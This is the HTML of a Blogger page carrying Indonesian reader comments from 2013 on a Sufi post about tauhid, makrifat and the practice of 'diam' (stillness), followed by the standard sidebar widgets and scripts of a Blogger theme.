<a name='c7289219561588679616'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7289219561588679616-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7289219561588679616'>
<p>
:D mangstaaaap bang erik.<br /><br />Huwa al awwalu wal akhiru, wazzohiru wal bathinnu<br /><br />DIA yg awal akhir zahir bathin --&gt; pertanyaaan : kita-nya dimana? pertanyaan ini senada dengan pertanyaan bang erik. pintu masuk banyak ya bang hehehe....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368962539394#c7289219561588679616' title='comment permalink'>
19 Mei, 2013 18:22
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7289219561588679616' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4158423095122938884'>
<a name='c4158423095122938884'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4158423095122938884-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4158423095122938884'>
<p>
Alhamdulillah...kabar baik Pak Djunaedi :) semoga begitu pulalah hendaknya kabar bapak dan keluarga di sana ^_^ betul pak, banyak TEORI keilmuan yang abah gelar di blog MUXLIMO ini mengantar kita untuk PAHAM. Paham mengantar kita untuk PRAKTEK. Praktek mengantar kita kepada pembuktian. <br /><br />kata abah 70% ketemunya di Praktek, maka carilah di dalam Praktek.<br />Praktek disini adalah Latihan DIAM. <br />Keep semangat n keep istiqomah braders n sisters
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368962786248#c4158423095122938884' title='comment permalink'>
19 Mei, 2013 18:26
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4158423095122938884' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2926908758068028956'>
<a name='c2926908758068028956'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2926908758068028956-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2926908758068028956'>
<p>
Salam sayang kembali bang putera :D <br />kenapa abah menekankan kata PELIHARA JASAD DAN RASA?<br />karena kebanyakan orang jika sudah &quot;main&quot; di hakiki akhirnya mengabaikan jasad.<br />mereka mengaku sudah sampeyyyy...<br />tanpa mereka sadari bahwa mereka sebenarnya terkecoh. <br />bukankah DIA itu awal akhir ZAHIR bathin?<br />yg ZAHIR itu siapa? <br /><br />kalau belajar tauhid itu yang UTUH, jangan dipecah2 lagi.<br />secara TEORI memang benar kita MERINCI<br />tapi kalau sudah terjun di praktek jangan diingat2 lagi RINCIAN itu, <br />SATU lah sudah di AHAD. <br />tinggal menjalani hidup dan kehidupan ini dengan SADAR dan penuh ke-IKHLAS-an
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368963182196#c2926908758068028956' title='comment permalink'>
19 Mei, 2013 18:33
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2926908758068028956' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1538554970596250995'>
<a name='c1538554970596250995'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03125853042356795060" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1538554970596250995-03125853042356795060"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="nasrun">

</a></span></div>
<a href='https://www.blogger.com/profile/03125853042356795060' rel='nofollow'>nasrun</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1538554970596250995'>
<p>
Iya bang, harus kita lakukan secara utuh dan terpadu....zohir &amp; bathin.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1369492679466#c1538554970596250995' title='comment permalink'>
25 Mei, 2013 21:37
</a>
<span class='item-control blog-admin pid-1182323411'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1538554970596250995' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5543145905872289069'>
<a name='c5543145905872289069'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03125853042356795060" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5543145905872289069-03125853042356795060"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="nasrun">

</a></span></div>
<a href='https://www.blogger.com/profile/03125853042356795060' rel='nofollow'>nasrun</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5543145905872289069'>
<p>
Rasa itu harus dihubungkan ke Tuhan bukan ke makhluk...yaitu Rasa yg hakiki ( perasaan yg qadim ).
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1370527156707#c5543145905872289069' title='comment permalink'>
06 Juni, 2013 20:59
</a>
<span class='item-control blog-admin pid-1182323411'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5543145905872289069' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4508062063022083707'>
<a name='c4508062063022083707'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00886192791331405489" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4508062063022083707-00886192791331405489"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgk8z-Yt1LLtzxmjhSDLFmMbgUlEU5OSQk0YHnIgvJM9kHfpOWM1ShiwdpkK3zYFc35tEDGAfj_OeQTmsavLaAtDSxA4-gFG4FWP-MsgNIbMc99MU_CyOptPUSP0rWmdA/s45-c/images.jpeg" alt="" title="indra7full">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgk8z-Yt1LLtzxmjhSDLFmMbgUlEU5OSQk0YHnIgvJM9kHfpOWM1ShiwdpkK3zYFc35tEDGAfj_OeQTmsavLaAtDSxA4-gFG4FWP-MsgNIbMc99MU_CyOptPUSP0rWmdA/s45-c/images.jpeg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00886192791331405489' rel='nofollow'>indra7full</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4508062063022083707'>
<p>
mashallah
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1379871691759#c4508062063022083707' title='comment permalink'>
23 September, 2013 00:41
</a>
<span class='item-control blog-admin pid-401887343'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4508062063022083707' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/63250179727711437/6781000785822823670' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Posting Komentar</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.pusakamadinah.org/feeds/6781000785822823670/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<!-- Main wapper [end] -->
<!-- Sidebar [start] -->
<div id='rsidebar-wrapper'>
<!-- Tab Widget [start] -->
<div class='tabviewsection'>
<script type='text/javascript'> 
            jQuery(document).ready(function($){ 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li:first a").addClass("tabs-widget-current").show(); 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id:first").show(); 
       
                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").click(function() { 
                    $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").removeClass("tabs-widget-current a"); 
                    $(this).addClass("tabs-widget-current"); 
                    $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                    var activeTab = $(this).attr("href"); 
                    $(activeTab).fadeIn(); 
                    return false; 
                }); 
            }); 
        </script>
<ul class='tabs-widget tabs-widget-widget-themater_tabs-1432447472-id'>
<li class='about_tab'><a href='#widget-themater_tabs-1432447472-id1'>Kami</a></li>
<li class='tags_tab'><a href='#widget-themater_tabs-1432447472-id2'>Tags</a></li>
<li class='laster'><a href='#widget-themater_tabs-1432447472-id3'>Popular</a></li>
</ul>
<!-- Tab Widget 1 -->
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id1'>
<div class='sidebar section' id='sidebartab1'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://www.pusakamadinah.org/2016/09/Pusaka-Madinah-dan-Tariqatul-Muhammadiyah.html'>Pusaka Madinah dan Tariqatul Muhammadiyah</a></h3>
<p>
 I ni semacam pemerkenalan singkat tentang mengapa pengajian tauhid hakiki yang disampaikan Alm. K.H. Undang Sirad di Majlis Talim Al-Wahidi...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvfuFmB5zdWvITlHnueEyppz3bv7uPpT6UPg7_jxhW_p6rTtpYsYdExObqUQIb6f6fRJrkXmWrViu7mNh26gKkBKsfurI6AMGELi6id0rcTro9b5QkyEtYg7zhoXP2Ay-fuXR5GN3JFA/s1600/ilustrasi-masjid-nabawi-tempo-dulu.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
</div></div>
</div>
<!-- Tab Widget 2 -->
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id2'>
<div class='sidebar section' id='sidebartab2'><div class='widget Label' data-version='1' id='Label11'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/adab%20hakiki?&max-results=9'>adab hakiki</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Buku%20Terbitan?&max-results=9'>Buku Terbitan</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Catatan%20Admin?&max-results=9'>Catatan Admin</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/di%20sama-tengah-hati?&max-results=9'>di sama-tengah-hati</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/FAQ?&max-results=9'>FAQ</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Fitur%20Islam?&max-results=9'>Fitur Islam</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/In%20English?&max-results=9'>In English</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kajian%20Utama?&max-results=9'>Kajian Utama</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kasak-kusuk?&max-results=9'>kasak-kusuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kategori%20Kajian?&max-results=9'>Kategori Kajian</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kisah?&max-results=9'>kisah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Babul%20Hidayah?&max-results=9'>Kitab Babul Hidayah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Ma%60rifat%20Ahlullah?&max-results=9'>Kitab Ma`rifat Ahlullah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Linkie?&max-results=9'>Linkie</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Makhluk-Makhluk%20Cahaya?&max-results=9'>Makhluk-Makhluk Cahaya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melankoolia?&max-results=9'>melankoolia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melebihi%20permata?&max-results=9'>melebihi permata</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/meluruskan%20benang%20kusut?&max-results=9'>meluruskan benang kusut</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/musikal?&max-results=9'>musikal</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Muxassin%27s%20Creed?&max-results=9'>Muxassin&#39;s Creed</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/pengajian%20ibu-ibu?&max-results=9'>pengajian ibu-ibu</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Quotes?&max-results=9'>Quotes</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Shalat%20Khusyuk?&max-results=9'>Shalat Khusyuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/syariat%20di%20balik%20layar?&max-results=9'>syariat di balik layar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/tauhid?&max-results=9'>tauhid</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Dasar?&max-results=9'>Tauhid Dasar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Hakiki?&max-results=9'>Tauhid Hakiki</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Madya?&max-results=9'>Tauhid Madya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/to%20The%20New%20World%20Order?&max-results=9'>to The New World Order</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/video%20pengajian?&max-results=9'>video pengajian</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/wa%20%27allam%20nahu%20milladunna%20%27ilman?&max-results=9'>wa &#39;allam nahu milladunna &#39;ilman</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/warna%20dunia?&max-results=9'>warna dunia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/When%20God%20Smiles?&max-results=9'>When God Smiles</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Zikir?&max-results=9'>Zikir</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id3'>
<!-- Tab Widget 3 -->
<div class='sidebar section' id='sidebartab3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgspZrIhvb1wuTkzsQsqmK8dGcTlleOunbQhVERrrZ3ZAtlI6RNeisnD7cNaddFonfLze9WS2TnXuxtpGQWprcr7JtuOGaKECadq-vgUSB7NLM6aEaN5aSFLCq-rXhDDWwyVtYyxBp8ltA/s72-c/Tauhid-Madya_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html'>Kategori Kajian Madya</a></div>
<div class='item-snippet'>  Tangga kedua: menuju pemahaman hakiki;  Loading....   Buka Kategori    </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9oi3JuUdBq370okaMRSfu-BcSV0Fl5ORFI4WmGtRZgcDzYa9CiMqQ_DWZCrTYTer0qnkEx9hbDQZIAuPLkJFbp88LTNMc_84MJS5ToN5Kyg4L0nLqZWaFxOXjwuuvSJwiBqtRdP866no/s72-c/Tauhid-Hakiki_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html'>Kategori Kajian Hakiki</a></div>
<div class='item-snippet'>  jauh tak berjarak; dekat tak bersentuh   Loading....   Buka Kategori   </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWYPz9xRJfJ4q3bwnRs4LnP9hU8_79M6GION1QG7_0VF1DPR17zC36XElhy8BP2CnFzOkFi2oc_D7XAiquxB92ANIAeF-yV3cV_84dCiItGTWrMfIgnT-sCBEUKRLvY44wScQKt7XJI6U/s72-c/Tauhid-Dasar_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html'>Kategori Kajian Dasar</a></div>
<div class='item-snippet'> Wahyu pertama, perintah pertama: Iqra   Loading....   Buka Kategori  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/ilmu.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiizDyJLspiPM1Nw1lypQ15CIzoaiPhV3mX1jXfN48WBTFLL8Oq5VxdNsjU9MkPs4OHqzhinj7qeOKwn5sAS4PnHP_L9XJKC9l0259TKlHqqh4K4s0mqSDRiBKu6BxAQfocFM-bzsEtkR4/s72-c/fitur-1--ilmu.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/ilmu.html'>Ilmu</a></div>
<div class='item-snippet'> Alquran dan Sunnah Rasulullah sebagai sumber utama panduan teori.</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAqraYkcJw4gjU9OtLj-6Zi6LcNdtF8MM6NI16BlkDW6h2yqd4wRTncjl-g0EKpekbW-06eU9lFoJnMG8BCmzBCiMCoPlutA7IMFOXcleesIse2pORQB-bJ_ocxQaZJcLKRF7Ec6amDAg/s72-c/Tubuh.Tuhan.Tidak.Bergerak.Tidak.Diam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html'>Yang Tidak Bergerak juga Tidak Diam</a></div>
<div class='item-snippet'>T uhan itu tidak Bergerak dan tidak Diam: Diam sediam-diamnya.   Tuhan tidak Bergerak kemudian Diam; tidak pula Diam kemudian Bergerak. Tuha...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHRTe12ElNFSoHe0ms0BgDF4rPe8nHWVg4_9QGQYGA9XbZbxqnzcwI7txMZeBcZHGM0m-md0mBRiPlVWAjJ5kPVw6ayqN_JSCBuBNTJy1r9ctCLWwnYS3j1JF7_5mypCsvLciDhb2A9w/s72-c/Ruh-Qudus-dan-Nur-dalam-Tidur.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html'>Ruh Qudus dan Nur dalam Tidur</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/merasakan-ketuhanan-Allah.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2Ecm6-gzQPXphgjwUHUpVU8_0vmR0vmfG0XPyOcAoVf2BQqGUFrYLRb7j6hOb1m4X1z1jYsCy5SFSoTjL3tYvsrhct2amPG-lFOHg5eQ-ffwhg8AhHkIZ7fK9P4Vm0kSfEC3RmeBbdTA/s72-c/memandang.Yang.Memandang.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/merasakan-ketuhanan-Allah.html'>Teori dan Praktik Merasakan Ketuhanan Allah</a></div>
<div class='item-snippet'>L a tataharraku zaratin illa bi iznillah  &quot;Tidak bergerak satu zarah pun tanpa izin Alah.&quot;   Musti ada proses, pembersihan dengan ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html' target='_blank'>
<img alt='HTML5' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tfNsuEoGxCOfe8-SkQQoJ0jIr9Ymw5s1M7UEKmO3PgBYttlK_A-9N1JyGdLaD28dtreH3ze6BwDxI8glTzXTfugyeXJy7x-TO8QFN3q4qsQmY' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html'>Tugas Hati</a></div>
<div class='item-snippet'>و&#1614;ي&#1614;ج&#1618;ع&#1614;ل&#1615; الر&#1616;&#1617;ج&#1618;س&#1614; ع&#1614;ل&#1614;ى ال&#1614;&#1617;ذ&#1616;ين&#1614; ل&#1614;ا ي&#1614;ع&#1618;ق&#1616;ل&#1615;ون&#1614;  Dan Allah menimpakan kemurkaan kepada orang-orang yang tidak mempergunakan akalnya.  [...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2016/01/penjelasan-kenal-diri-kenal-tuhan.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCBTlTt893GMrvJCo7P-I8Arug6btlj7e2UVdTqZzn1umuFCXFyRb0p3tpTu23xsnkdo2_IQWzeYaE7JPi6aPE408WcUEx4JrjswPOoeXsGMAG85G3aytT3H9rAHRTac1AKjKsRNIOIg/s72-c/KenalDiriKenalAllah800.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2016/01/penjelasan-kenal-diri-kenal-tuhan.html'>Penjelasan Kenal Diri, Kenal Tuhan</a></div>
<div class='item-snippet'>  Man &#39;arafa nafsahu, faqad &#39;arafa Rabbahu;  man &#39;arafa Rabbahu, fasadal jasad.  Siapa kenal dirinya, kenallah ia akan Tuhannya;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRgelqwf1-jvRQ41jnYJeF3yORzCVYKXtL07dOn1aHQB__tB0a4OoMffiYY7hQvSCCeBOmHt1h9q-OD-jSqnLgCdCTsx-Mbenjcz8Bb6e0pzxmIwXcUzdED_ToKJjMHOGIQMpLQgvL3TM/s72-c/Kabah-Pusat.Semesta.Alam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html'>Ka`bah Pusat Semesta dan 'Rahasia Antara' Zat dan Sifat</a></div>
<div class='item-snippet'>   PUSAKA MADINAH WILAYAH HAKIKI  N ur dan Muhammad  diri kita juga, maka hendaklah diesakan. Bagaimana mengesakannya? Diam sediam-diamnya. ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Tab Widget [endt] -->
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebarright'><div class='widget Stats' data-version='1' id='Stats1'>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<img alt='Sparkline' height='30' id='Stats1_sparkline' src='https://2.bp.blogspot.com/-nsxCtkYnchQ/VLEifAyf97I/AAAAAAAAIlk/9Viyy0W9r04/s1600/FFF.png' title='Sparkline' width='75'/>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'></span>
<script type='text/javascript'>
function postCount(json){
document.write("<span class='counts post2'> Total Posts ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}

function numberOfComments(json){
document.write("<span class='counts comment'> Total Comments ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}
</script>
<script src='/feeds/posts/default?alt=json-in-script&amp;max-results=0&amp;callback=postCount' type='text/javascript'></script>
<script src='/feeds/comments/default?alt=json-in-script&amp;max-results=0&amp;callback=numberOfComments'></script>
<ul class='menu'>
<li class='mursyid'><a href='/p/h-undang-siradj.html' target='_blank' title='K.H. Undang Sirad'>Biodata Mursyid</a></li>
<li class='dalildiam'><a href='/2012/11/sejarah-dalil-diam.html' target='_blank' title='FAQ 1'>Sejarah dan Dalil Diam Hakiki</a></li>
<li class='caradiam'><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html' target='_blank' title='FAQ 2'>Cara Mengingat Allah 24 Jam</a></li>
<li class='petasitus'><a href='/p/isi-sarang.html' target='_blank' title='Sitemap'>Peta Situs</a></li>
</ul>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<div style="width:250px;height:460px;overflow:auto;text-align:justify;vertical-align:middle;padding: 10px; margin: 10px; background: #eee; color: #333; font-size: 12px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;">
<object data="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMuxlimo%2F&tabs=timeline&width=250&height=450&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=245513365566556" width="250" height="450" style="border:none;overflow:hidden" scrolling="yes" frameborder="0" allowtransparency="true" allow="encrypted-media"></object>
</div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
